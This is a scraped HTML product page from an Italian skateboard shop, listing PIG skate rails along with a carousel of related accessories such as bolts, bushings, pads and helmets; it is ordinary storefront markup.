href="https://freeridestreetshop.com/viti-grip-e-accessori/4818-independent-bolts-set-1-black-set-viti-659641887718.html" title="Previous product"> <i class="icon-angle-left"></i> </a> <a href="https://freeridestreetshop.com/viti-grip-e-accessori/903-bullet-combo-standard-pad-set-adult-set-completo-protezioni-skate-ginocchia-pols-5055836504074.html" title="Next product"> <i class="icon-angle-right"></i> </a></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://freeridestreetshop.com/viti-grip-e-accessori/4301-pig-rails-rail-da-skate-0000803486.html"><div class="primary_block row"><div class="col-xs-12"><div class="product-title product-title-center "><h1 itemprop="name" class="page-heading">PIG rails rail da skate colori mix</h1><label>Manufacturer:</label> <a class="manname" href="https://freeridestreetshop.com/65_pig" title="All products of this manufacturer"><span itemprop="brand">PIG</span></a><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku""></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p></div></div><div class="pb-left-column col-xs-12 col-md-6 col-lg-6 "><div id="all-images-ww"><div id="all-images-wrapper" class="left-thumbs-table"><div id="closezoom"><i class="icon icon-close"></i></div><div id="taptozoom"> <button class="btn btn-default button button-medium exclusive"> <span> Tap or hover to zoom </span> </button></div><div id="image-block" class="clearfix"> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="https://freeridestreetshop.com/33098-large_default/pig-rails-rail-da-skate.jpg" title="PIG rails rail da skate colori mix" alt="PIG rails rail da skate colori mix" width="398" height="425"/> </span> <span id="view_full_size_button" class="span_link circle-rounded-ui"> <i class="icon icon-arrows-alt"></i> <span>Expand</span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_33098"> <a href="https://freeridestreetshop.com/33098-thickbox_default/pig-rails-rail-da-skate.jpg" data-fancybox-group="other-views" class="fancybox shown" title="PIG rails rail da skate colori mix"> <img class="img-responsive" id="thumb_33098" src="https://freeridestreetshop.com/33098-small_default/pig-rails-rail-da-skate.jpg" alt="PIG rails rail da skate colori mix" title="PIG rails rail da skate colori mix" itemprop="image" height="100" width="100" /> </a></li></ul></div></div></div></div></div><div class="pb-center-column col-xs-12 col-md-6 col-lg-6"><div class="available-box"><p id="pQuantityAvailable"> <span id="quantityAvailable">3</span> <span style="display: none;" id="quantityAvailableTxt">Articolo</span> <span id="quantityAvailableTxtMultiple">Articoli</span></p><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" >Attenzione: Ultimi articoli in magazzino!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Disponibile dal:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"><p class="form-group"> <input type="text" id="oos_customer_email" name="customer_email" size="20" value="iltuo@email.it" class="mailalerts_oos_email form-control" /></p> <a href="#" class="btn btn-default" title="Avvisami quando disponibile" id="mailalert_link" rel="nofollow">Avvisami quando disponibile</a> <span id="oos_customer_email_result" style="display:none; display: block;"></span></div></div><form id="buy_block" action="https://freeridestreetshop.com/carrello" method="post"><p class="hidden"> <input type="hidden" name="token" value="85c12772d09dae9d12f721d766bb1e68" /> <input type="hidden" name="id_product" value="4301" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="box-cart-bottom clearfix "><div class="price-countdown-wrapper"><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title"><i class="icon icon-hourglass-start faa-tada animated"></i> Time left:</strong><div class="count-down-timer" data-countdown=""></div></div></div><div class="content_prices clearfix"><div class="price"><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" class="price" itemprop="price" content="15.00">15,00 €</span><meta itemprop="priceCurrency" content="EUR" /></p><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div> <span class="tax-label"> tasse incl.</span><p id="old_price" class="hidden"><span id="old_price_display"><span class="price"></span> tasse incl.</span></p></div><p id="reduction_percent" style="display:none;"><span id="reduction_percent_display"></span></p><p id="reduction_amount" style="display:none"><span id="reduction_amount_display"></span></p><div class="clear"></div></div><div id="quantity_wanted_p"><div class="quantity-input-wrapper"> <input type="text" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="qty" class="transition-300 product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div> <span class="clearfix"></span></div><div class="add_to_cart_container "><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Aggiungi al carrello</span> </button></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></div></div><div class="more_buttons_bottom_block no-print"><div class="additional_button no-print"> <a href="javascript:print();" class="print"> Stampa </a></div><div class="compare additional_button no-print"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/4301-pig-rails-rail-da-skate-0000803486.html" data-id-product="4301" title="Add to Compare">Add to Compare</a></div><div class="additional_button"><div class="addthis_sharing_toolbox addthis_inline_share_toolbox"></div></div>  <div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/6224d25d04267bfa75f1976490d6d293.png" alt="" class="img-responsive" /></div></div></div></form><div class="iqitfreedeliverycount iqitfreedeliverycount-product clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div> </div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Dettagli</a></li><li><a href="#featuresTab" data-toggle="tab">Scheda tecnica</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Recensioni</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte">Art. PIG rails rail da skate colori mix BLK VITI GRIP E ACCESSORI</div> </section> <section class="page-product-box tab-pane fade" id="featuresTab"><table class="table-data-sheet"><tr class="odd"><td>COLORE</td><td>BLK</td></tr></table> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Ancora nessuna recensione da parte degli utenti.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Scrivi una recensione</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://freeridestreetshop.com/33098-medium_default/pig-rails-rail-da-skate.jpg" height="125" width="125" alt="PIG rails rail da skate colori mix" /><div class="product_desc"><p class="product_name"> <strong>PIG rails rail da skate colori mix</strong></p></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Titolo:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Commento:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='4301' /><p class="fl required"><sup>*</sup> Campi richiesti</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Invio</span> </button>&nbsp; o&nbsp; <a class="closefb" href="#"> Annulla </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 19 altri prodotti della stessa categoria:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/2694-mini-logo-set-viti-skate-7-8--845584042714.html" title="MINI LOGO set viti skate 7/8”" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/22585-home_default/mini-logo-set-viti-skate-7-8-.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="MINI LOGO set viti skate 7/8”"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/2694-mini-logo-set-viti-skate-7-8--845584042714.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/2694-mini-logo-set-viti-skate-7-8--845584042714.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/2694-mini-logo-set-viti-skate-7-8--845584042714.html" data-id-product="2694" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/2694-mini-logo-set-viti-skate-7-8--845584042714.html" title="MINI LOGO set viti skate 7/8”" > MINI LOGO set viti skate 7/8” </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 5,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2694" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_2694" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_2694" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_2694" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=2694&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="2694" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/220-bones-viti-bones-1-845584086541.html" title="VITI BONES 1" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/25317-home_default/bones-viti-bones-1.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="VITI BONES 1"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/220-bones-viti-bones-1-845584086541.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/220-bones-viti-bones-1-845584086541.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/220-bones-viti-bones-1-845584086541.html" data-id-product="220" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/220-bones-viti-bones-1-845584086541.html" title="VITI BONES 1" > VITI BONES 1 </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 6,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="220" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_220" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_220" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_220" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=220&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="220" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/688-independent-pivot-cup-gommino-ricambio-per-truck-0000048477.html" title="INDEPENDENT PIVOT CUP Gommino ricambio per truck" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/24091-home_default/independent-pivot-cup-gommino-ricambio-per-truck.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="INDEPENDENT PIVOT CUP Gommino ricambio per truck"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/688-independent-pivot-cup-gommino-ricambio-per-truck-0000048477.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/688-independent-pivot-cup-gommino-ricambio-per-truck-0000048477.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/688-independent-pivot-cup-gommino-ricambio-per-truck-0000048477.html" data-id-product="688" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/688-independent-pivot-cup-gommino-ricambio-per-truck-0000048477.html" title="INDEPENDENT PIVOT CUP Gommino ricambio per truck" > INDEPENDENT PIVOT CUP Gommino ricambio per truck </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 3,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="688" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_688" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_688" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_688" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=688&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="688" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/2437-bones-rib-14-5-rails-stecche-di-protezione-per-deck-845584046620.html" title="BONES RIB 14,5” rails stecche di protezione per deck" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/21377-home_default/bones-rib-14-5-rails-stecche-di-protezione-per-deck.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="BONES RIB 14,5” rails stecche di protezione per deck"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/2437-bones-rib-14-5-rails-stecche-di-protezione-per-deck-845584046620.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/2437-bones-rib-14-5-rails-stecche-di-protezione-per-deck-845584046620.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/2437-bones-rib-14-5-rails-stecche-di-protezione-per-deck-845584046620.html" data-id-product="2437" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/2437-bones-rib-14-5-rails-stecche-di-protezione-per-deck-845584046620.html" title="BONES RIB 14,5” rails stecche di protezione per deck" > BONES RIB 14,5” rails stecche di protezione per deck </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 15,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2437" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/viti-grip-e-accessori/2437-bones-rib-14-5-rails-stecche-di-protezione-per-deck-845584046620.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/2514-pro-tec-elbow-pad-gomitiere-uomo-e-bambino-0000970335.html" title="PRO TEC ELBOW pad gomitiere uomo e bambino" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/21799-home_default/pro-tec-elbow-pad-gomitiere-uomo-e-bambino.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="PRO TEC ELBOW pad gomitiere uomo e bambino"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/2514-pro-tec-elbow-pad-gomitiere-uomo-e-bambino-0000970335.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/2514-pro-tec-elbow-pad-gomitiere-uomo-e-bambino-0000970335.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/2514-pro-tec-elbow-pad-gomitiere-uomo-e-bambino-0000970335.html" data-id-product="2514" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/2514-pro-tec-elbow-pad-gomitiere-uomo-e-bambino-0000970335.html" title="PRO TEC ELBOW pad gomitiere uomo e bambino" > PRO TEC ELBOW pad gomitiere uomo e bambino </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 29,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2514" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_2514" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_2514" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_2514" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=2514&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="2514" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/3145-tensor-set-bushing-gommini-di-ricambio-truck-medium-805538686289.html" title="TENSOR set bushing gommini di ricambio truck medium" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/24669-home_default/tensor-set-bushing-gommini-di-ricambio-truck-medium.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="TENSOR set bushing gommini di ricambio truck medium"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/24668-home_default/tensor-set-bushing-gommini-di-ricambio-truck-medium.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="TENSOR set bushing gommini di ricambio truck medium"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/3145-tensor-set-bushing-gommini-di-ricambio-truck-medium-805538686289.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/3145-tensor-set-bushing-gommini-di-ricambio-truck-medium-805538686289.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/3145-tensor-set-bushing-gommini-di-ricambio-truck-medium-805538686289.html" data-id-product="3145" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/3145-tensor-set-bushing-gommini-di-ricambio-truck-medium-805538686289.html" title="TENSOR set bushing gommini di ricambio truck medium" > TENSOR set bushing gommini di ricambio truck medium </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 15,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="3145" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_3145" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_3145" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_3145" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=3145&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="3145" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/2688-action-now-set-protezioni-taglia-l-gomiti-ginocchia-e-polsi-0000540484.html" title="ACTION NOW set protezioni taglia L gomiti ginocchia e polsi" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27695-home_default/action-now-set-protezioni-taglia-l-gomiti-ginocchia-e-polsi.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ACTION NOW set protezioni taglia L gomiti ginocchia e polsi"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/2688-action-now-set-protezioni-taglia-l-gomiti-ginocchia-e-polsi-0000540484.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/2688-action-now-set-protezioni-taglia-l-gomiti-ginocchia-e-polsi-0000540484.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/2688-action-now-set-protezioni-taglia-l-gomiti-ginocchia-e-polsi-0000540484.html" data-id-product="2688" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein "> <span class="out-of-stock">Out of stock</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/2688-action-now-set-protezioni-taglia-l-gomiti-ginocchia-e-polsi-0000540484.html" title="ACTION NOW set protezioni taglia L gomiti ginocchia e polsi" > ACTION NOW set protezioni taglia L gomiti ginocchia e polsi </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 30,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2688" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/viti-grip-e-accessori/2688-action-now-set-protezioni-taglia-l-gomiti-ginocchia-e-polsi-0000540484.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/2689-action-now-casco-matt-black-taglia-xs-casco-skate-0000007022.html" title="ACTION NOW casco matt black taglia XS casco skate" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27696-home_default/action-now-casco-matt-black-taglia-xs-casco-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="ACTION NOW casco matt black taglia XS casco skate"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/viti-grip-e-accessori/2689-action-now-casco-matt-black-taglia-xs-casco-skate-0000007022.html" rel="https://freeridestreetshop.com/viti-grip-e-accessori/2689-action-now-casco-matt-black-taglia-xs-casco-skate-0000007022.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/viti-grip-e-accessori/2689-action-now-casco-matt-black-taglia-xs-casco-skate-0000007022.html" data-id-product="2689" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/viti-grip-e-accessori/2689-action-now-casco-matt-black-taglia-xs-casco-skate-0000007022.html" title="ACTION NOW casco matt black taglia XS casco skate" > ACTION NOW casco matt black taglia XS casco skate </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 35,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="2689" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_2689" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_2689" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_2689" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=2689&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="2689" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/viti-grip-e-accessori/2690-action-now-casco-matt-black-taglia-s-casco-skate-0000899229.html" title="ACTION NOW casco matt black taglia S casco skate" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/27697-home_default/action-now-casco-matt-black-taglia-s-casco-skate.jpg" 